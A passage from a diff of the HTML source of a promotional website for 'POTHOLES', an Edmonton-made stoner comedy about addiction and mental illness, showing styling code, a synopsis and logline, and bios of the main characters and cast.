scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:47:00 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.61233ed96.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
 " class="image-5 lazy"></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><p class="paragraph-4">Recovering from alcoholism or drug addiction can sometimes be a long road...but in this movie it's a 90 minute adventure! Sometimes our roads have potholes. Johny's potholes are losing loved ones to death, losing touch with friends, losing his focus to the Everything with his mental illness bipolar and losing himself to drugs. Follow the <a href="#" class="link-2">PotHoles Green Brick Road</a> to find out how Johny found <strong>His</strong> way... and it's Magic...80's Magic! ;) PotHoles is like <a href="https://www.cheechandchong.com/" target="_blank" class="link-3">Cheech and Chong</a>'s <br>"Up in Smoke" but it's a métis woman and a white guy who are stoner buds on a mission to save Captain's space weed.<br><br></p><div class="container-6 w-container"><h1 class="heading-4">Logline</h1></div><div class="container-9 w-container"><p class="paragraph-6">A struggling actor named Johny gets lucky smoking Captain's magical space weed but his luck turns bad when a bad guy named Hollywood takes it all away... in <strong>THC</strong> - <strong>Surround Sound</strong>.<br></p></div></div><div class="w-col w-col-2"></div></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><div class="container-6 w-container"><div class="html-embed-3 w-embed w-script"><a href="" class="twitter-button" onclick="return tweet()">Share this on Twitter if you want this movie made! ➞</a>
 
 
@@ -20,9 +20,7 @@
 
 </center></div></div><div class="div-block-2"><h1>Meet the Characters</h1></div><div class="div-block-2"><div class="rich-text-block-2 w-richtext"><h2>Jonathan Holdman (Johny)</h2><p>This movie is about Jonathan's time with one of his best friends Gina when they were chronic stoners in Edmonton,&nbsp;Alberta, Canada. His family call him Jonathan, his close friends call him Johny and people who don't know him well call him John. He even ends up becoming a john in the story. </p><h3>His Background</h3><p>He was born in Edmonton but raised in St.Paul, Alberta, Canada. He's french-ukrainian, an artist and struggling actor in Edmonton during the period of this film. He has lost touch with all his friends, broken up with his girlfriend and is mourning the death of his Grandparents, so he abuses marijuana. He also gets diagnosed with Bipolar disorder. He's lonely, meets Gina who constantly needs ride and they soon become close friends where crazy and funny stoner adventures happen. </p><p>Johny is played by<em> </em><a href="https://www.jonathanrholeton.com"><em>Jonathan R. Holeton</em></a></p><figure style="padding-bottom:56.206088992974244%" class="w-richtext-align-fullwidth w-richtext-figure-type-video"><div><iframe allowfullscreen="true" frameborder="0" scrolling="no" src="https://www.youtube.com/embed/yatA6smJkXQ"></iframe></div></figure></div><img src="/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg" width="339" srcset="/images/5f7a29bc133859410407308f_Potholes-086_smaller-p-500.jpeg 500w, /images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 339px" alt="Photo of Producer, Director, writer, actor and artist Jonathan R. Holeton" class="image-7 lazy"></div><div class="div-block-2"></div><div class="div-block-2"><div class="div-block-2"><div class="w-richtext"><h2>Georgina Bell (Gina)</h2><h3>Her Background</h3><p>Gina is a Métis Waitress at a stripper club in Edmonton, Alberta. She's a mother of 3 girls and has 3 dogs and 3 cats, her boyfriend is Kyle who is Métis as well. </p><p>She's a major stoner, a hooter girl as Kyle calls her and she's also an alcoholic, even more than usual after the death of her Mom. </p><p>Gina is sick and tired of the old perverted guys at work and of the smell of crack at her work which her co-workers partake. She has morals, but also has the mouth of a trucker, swearing a lot, especially when she's mad. She's an Alpha Female and you don't want to mess with an Alpha Female... if you do, you better run. She loves Johny like a brother</p><p>Gina is played by<em> Tracy Bone.</em></p><p>‍</p></div><img src="/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg" width="342" srcset="/images/5f7a29bc1338595e25073093_Potholes-135_smaller-p-500.jpeg 500w, /images/5f7a29bc1338595e25073093_Potholes-135_smaller-p-800.jpeg 800w, /images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 342px" alt="Photo of Singer/Songwriter and Actress Tracy Bone.
 
-" class="image-7 lazy"></div></div><div class="div-block-2"></div><div class="div-block-2"><div class="div-block-2"><div class="w-richtext"><h2>Captain</h2><h3>His Background</h3><p>Captain is a Cree Canadian pot dealer who is obsessed with the 80s, the current time of the movie is early 2000s. He grows his weed to the sound of 80s music and says his weed is magical 80s space weed, that it gives good luck to those who smoke it. He loves the 80s so much his house is full of 80s memorabilia and he even cosplays, dressed as Captain Kirk of Star Trek 24/7.</p><p>He grows his weed in his house, he said he was abducted by aliens back in 85 and that he met Jesus, he goes every year to the St.Paul UFO&nbsp;landing pad to get re-abducted by aliens but they seem to not be coming up. </p><p>He goes on a wild adventure with Johny and Gina in the movie and uses the power of the 80s to deal with the bad guy Hollywood.</p><p>Captain is played by<em>&nbsp;</em><a href="https://vimeo.com/204967405" target="_blank"><em>Howie Miller</em></a><em>.</em></p><p>‍</p></div><img src="/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg" width="342" srcset="/images/5f7a29bc133859551a073097_Potholes-124_smaller-p-500.jpeg 500w, 